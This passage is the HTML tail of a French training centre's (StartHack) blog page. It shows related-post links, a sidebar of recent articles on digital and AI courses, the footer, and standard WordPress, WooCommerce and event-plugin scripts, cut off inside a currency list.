					<h4 class="post-nav-title"><a href="https://www.starthack.fr/seo-le-premier-reflexe-la-recherche-google/" rel="next">SEO : « Le premier réflexe : la recherche Google »</a></h4>				</div>			
			</div>
							<div class=" text-right">
				<div class="pad-lr-15">
				<span class="prev-article">
				<a href="https://www.starthack.fr/inauguration-du-centre-de-formation-starthack-a-sartrouville-78/" rel="prev">Publication suivante</a><i class="icon-quiklearn-right-arrow"></i></span>
				<h4 class="post-nav-title"><a href="https://www.starthack.fr/inauguration-du-centre-de-formation-starthack-a-sartrouville-78/" rel="prev">Inauguration du centre de formation StartHack à Sartrouville (78)</a></h4>				</div>
			</div>
			</div>
		<!-- related post -->
						<div class="rt-related-post blog-layout-3">
			<div class="rt-swiper-slider related-post" data-xld = '{&quot;slidesPerView&quot;:2,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slideToClickedSlide&quot;:true,&quot;slidesPerGroup&quot;:1,&quot;autoplay&quot;:{&quot;delay&quot;:1},&quot;speed&quot;:500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:2},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:3},&quot;1200&quot;:{&quot;slidesPerView&quot;:3},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}},&quot;auto&quot;:false}'>
				<div class="rt-related-title">
					<h3 class="related-title">D’autres idées à piquer 😉</h3>
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="icon-quiklearn-left-arrow"></i></div>
		                <div class="swiper-button-next"><i class="icon-quiklearn-right-arrow"></i></div>
		            </div>
	            </div>
				<div class="swiper-wrapper">
									<div class="blog-box swiper-slide">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://www.starthack.fr/ia/" class="img-opacity-hover">									<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2025/07/solen-feyissa-GZyELVkOmi0-unsplash-380x277.jpg" class="img-responsive wp-post-image" alt="IA" decoding="async" />																		</a>
							</div>
						</div>
												<div class="entry-content">	
															<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
														<h4 class="entry-title"><a href="https://www.starthack.fr/ia/">Et si vous formiez vos équipes à l’IA</a></h4>
														<ul class="entry-meta">								
																<li class="post-date"><i class="icon-quiklearn-calendar"></i>2 juillet 2025</li>
															</ul>
														
														<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/ia/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
				          	</div>	
				          		

						</div>
					</div>
									<div class="blog-box swiper-slide">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://www.starthack.fr/la-formation-continue-atout-motivant-pour-les-salaries/" class="img-opacity-hover">									<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2024/08/Capture-decran-2024-08-08-a-11.34.22-380x277.png" class="img-responsive wp-post-image" alt="La formation continue : atout motivant pour les salariés" decoding="async" />																		</a>
							</div>
						</div>
												<div class="entry-content">	
															<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
														<h4 class="entry-title"><a href="https://www.starthack.fr/la-formation-continue-atout-motivant-pour-les-salaries/">La formation continue : atout motivant pour les</a></h4>
														<ul class="entry-meta">								
																<li class="post-date"><i class="icon-quiklearn-calendar"></i>3 décembre 2024</li>
															</ul>
														
														<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/la-formation-continue-atout-motivant-pour-les-salaries/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
				          	</div>	
				          		

						</div>
					</div>
									<div class="blog-box swiper-slide">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://www.starthack.fr/formation-professionnelle-2024-guide-complet/" class="img-opacity-hover">									<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2024/08/Capture-decran-2024-08-08-a-11.23.37-380x277.png" class="img-responsive wp-post-image" alt="Formation professionnelle 2024 : guide complet" decoding="async" />																		</a>
							</div>
						</div>
												<div class="entry-content">	
															<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
														<h4 class="entry-title"><a href="https://www.starthack.fr/formation-professionnelle-2024-guide-complet/">Formation professionnelle 2024 : guide complet</a></h4>
														<ul class="entry-meta">								
																<li class="post-date"><i class="icon-quiklearn-calendar"></i>26 novembre 2024</li>
															</ul>
														
														<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/formation-professionnelle-2024-guide-complet/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
				          	</div>	
				          		

						</div>
					</div>
									<div class="blog-box swiper-slide">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://www.starthack.fr/former-ses-equipes-un-enjeu-strategique-pour-les-entreprises/" class="img-opacity-hover">									<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2024/08/Capture-decran-2024-08-08-a-10.42.33-380x277.png" class="img-responsive wp-post-image" alt="Former ses équipes : un enjeu stratégique pour les entreprises" decoding="async" />																		</a>
							</div>
						</div>
												<div class="entry-content">	
															<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
														<h4 class="entry-title"><a href="https://www.starthack.fr/former-ses-equipes-un-enjeu-strategique-pour-les-entreprises/">Former ses équipes : un enjeu stratégique pour</a></h4>
														<ul class="entry-meta">								
																<li class="post-date"><i class="icon-quiklearn-calendar"></i>19 novembre 2024</li>
															</ul>
														
														<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/former-ses-equipes-un-enjeu-strategique-pour-les-entreprises/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
				          	</div>	
				          		

						</div>
					</div>
									<div class="blog-box swiper-slide">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://www.starthack.fr/communiquer-avec-x-en-2024-est-ce-utile/" class="img-opacity-hover">									<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2024/08/Capture-decran-2024-08-08-a-10.23.28-380x277.png" class="img-responsive wp-post-image" alt="Communiquer avec X en 2024 : est-ce utile ?" decoding="async" />																		</a>
							</div>
						</div>
												<div class="entry-content">	
															<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
														<h4 class="entry-title"><a href="https://www.starthack.fr/communiquer-avec-x-en-2024-est-ce-utile/">Communiquer avec X en 2024 : est-ce utile</a></h4>
														<ul class="entry-meta">								
																<li class="post-date"><i class="icon-quiklearn-calendar"></i>12 novembre 2024</li>
															</ul>
														
														<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/communiquer-avec-x-en-2024-est-ce-utile/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
				          	</div>	
				          		

						</div>
					</div>
								</div>
			</div>
		</div>
							</div>
</div>						
								 
								</div> 
							</main>
						</div>
					<div class="col-xl-3 fixed-bar-coloum">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://www.starthack.fr/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Rechercher ..." value="" name="s" />
			<button class="btn" type="submit"><i class="icon-quiklearn-search"></i></button>
			</div>
		</div>
	</form>
	</div><div id="categories-2" class="widget widget_categories"><div class="rt-widget-title-holder"><h3 class="widgettitle">Catégories<span class="titleline"></span></h3></div>
			<ul>
					<li class="cat-item cat-item-163"><a href="https://www.starthack.fr/category/formation/">Formation</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.starthack.fr/category/intelligence-artificielle/">IA</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://www.starthack.fr/category/non-classe/">Non classé</a> (2)
</li>
	<li class="cat-item cat-item-174"><a href="https://www.starthack.fr/category/starthack-blog/">Starthack blog</a> (97)
</li>
			</ul>

			</div>		<div id="rt-post-box-2" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">Articles récents<span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>15 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-outils-digitaux-starthac/">Les formations incontournables sur les outils digitaux et l’IA</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>8 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-digitales-starthack/">Formations Digitales : boostez votre communication</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://www.starthack.fr/formations-en-ia-faites-monter-vos-equipes-en-competences/" title="Formations en IA : faites monter vos équipes en compétences"><img width="480" height="480" src="https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-480x480.jpg" class="media-object wp-post-image" alt="Formations à l&#039;IA animées par starthack la référence en matière de formation au numérique par la pratique" decoding="async" srcset="https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-480x480.jpg 480w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-150x150.jpg 150w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-300x300.jpg 300w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a>
						</div>
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>1 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-en-ia-faites-monter-vos-equipes-en-competences/">Formations en IA : faites monter vos équipes en compétences</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://www.starthack.fr/starthack-le-centre-de-formation-digitale-et-ia-qui-transforme-vos-equipes/" title="StartHack : Le centre de formation digitale et IA qui transforme vos équipes"><img width="480" height="480" src="https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-480x480.jpg" class="media-object wp-post-image" alt="StartHack propose un Accompagnement IA pour transformation digitale en PME" decoding="async" srcset="https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-480x480.jpg 480w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-150x150.jpg 150w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-300x300.jpg 300w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a>
						</div>
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>22 septembre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/starthack-le-centre-de-formation-digitale-et-ia-qui-transforme-vos-equipes/">StartHack : Le centre de formation digitale et IA qui transforme vos équipes</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>			</aside>
</div>				</div>
			</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-2" class="footer-area">
		<div class="footer-top-area " style="background:#110e19">
		<div class="footer-content-area">
		<div class="container">				
			<div class="row">
				<div class="col-xl-3 col-md-6"><div id="quiklearn_address-3" class="widget widget_quiklearn_address">				<ul class="corporate-address">
			<li><i class="icon-quiklearn-location"></i><span>23 rue de l&#039;Ermitage, 78000, Versailles</span></li><li><i class="icon-quiklearn-phone"></i><span><a href="tel:+33 07 56 89 35 00">+33 07 56 89 35 00</a></span></li><li><i class="icon-quiklearn-message"></i><span><a href="mailto:contact@starthack.fr">contact@starthack.fr</a></span></li>		</ul>

		</div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
									<ul class="footer-social">
				<li><a href="https://www.facebook.com/starthackacademy" target="_blank" aria-label="Social Link"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/starthack-formation/" target="_blank" aria-label="Social Link"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/@starthack8901" target="_blank" aria-label="Social Link"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/starthackacademy/" target="_blank" aria-label="Social Link"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.tiktok.com/@starthack.academy" target="_blank" aria-label="Social Link"><i class="fab fa-dribbble"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-xl-3 col-md-6"><div id="nav_menu-8" class="widget widget_nav_menu"><h3 class="widgettitle ">Formations<span class="titleline"></span></h3><div class="menu-courses-container"><ul id="menu-courses" class="menu"><li id="menu-item-22603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22603"><a href="https://www.starthack.fr/category/intelligence-artificielle/">IA</a></li>
<li id="menu-item-22604" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22604"><a href="https://www.starthack.fr/categorie-de-formation/digital/">Digital</a></li>
<li id="menu-item-22605" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22605"><a href="https://www.starthack.fr/categorie-de-formation/outils/">Outils</a></li>
<li id="menu-item-22606" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22606"><a href="https://www.starthack.fr/categorie-de-formation/rh/">RH</a></li>
<li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22607"><a href="https://www.starthack.fr/categorie-de-formation/parcours/">Parcours</a></li>
</ul></div></div></div><div class="col-xl-3 col-md-6"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">Ressources<span class="titleline"></span></h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3418"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Qui sommes-nous ?</a></li>
<li id="menu-item-22957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22957"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/2025-ORGANIGRAMME-INTERVENANTS-partenaires-socio-economiques.pdf">Catalogue des formations</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://www.starthack.fr/contact/">Nous contacter</a></li>
<li id="menu-item-22950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22950"><a href="https://www.starthack.fr/reglement-interieur-et-livret-daccueil/">Règlement intérieur et livret d’accueil</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.starthack.fr/help-center/">Fiche réclamation</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://www.starthack.fr/nos-engagements/">Nos engagements</a></li>
<li id="menu-item-22958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22958"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/certificat-Qualiopi.pdf">Certificat Qualiopi</a></li>
<li id="menu-item-22961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22961"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/LIVRET-DACCUEIL-starthack-2024.pdf">Livret d&rsquo;accueil</a></li>
</ul></div></div></div><div class="col-xl-3 col-md-6"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle ">Abonnez-vous !<span class="titleline"></span></h3><div class="textwidget custom-html-widget">Envie de ne rien rater et de tout comprendre ? Rejoignez notre newsletter ! </div></div>
<div class="mailjet_widget_form_builder_container">
    <div class="">
        <iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://0m7up.mjt.lu/wgt/0m7up/0l08/form?c=94c92657" width="100%" style="height: 0"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>    </div>
</div>
</div>			</div>
		</div>	
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright-area copyright-on menu-on logo-on">
								<div class="footer-logo-wrap">
					<a class="footer-logo" aria-label="Footer Logo" href="https://www.starthack.fr/"><img width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-600x206.png 600w" /></a>
				</div>
									
				<div class="copyright-menu"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-copyright-meny-container"><ul id="menu-copyright-meny" class="menu"><li id="menu-item-23312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23312"><a href="https://www.starthack.fr/conditions-generales-de-ventes/">Conditions Générales de Ventes du centre de formation Starthack</a></li>
<li id="menu-item-23316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23316"><a href="https://www.starthack.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-23317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23317"><a rel="privacy-policy" href="https://www.starthack.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text footer-low-text widget widget_custom_html"><div class="textwidget custom-html-widget"><small>Délai moyen d'accès aux formations : 2 semaines.</small></div></div></div>
												<div class="copyright">© 2026 StartHack Tous droits réservés. </div>
							</div>
		</div>
	</div>	
	</div>	

	</div>
</footer>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quiklearn-child/*","/wp-content/themes/quiklearn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.starthack.fr/wp-admin/admin-ajax.php","site_url":"https://www.starthack.fr","admin_url":"https://www.starthack.fr/wp-admin/","assets_url":"https://www.starthack.fr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.starthack.fr/wp-admin/edit.php?post_type=etn-attendee","post_id":"6076","zoom_connection_check_nonce":"d492718513","ticket_status_nonce":"bc941a67c8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian 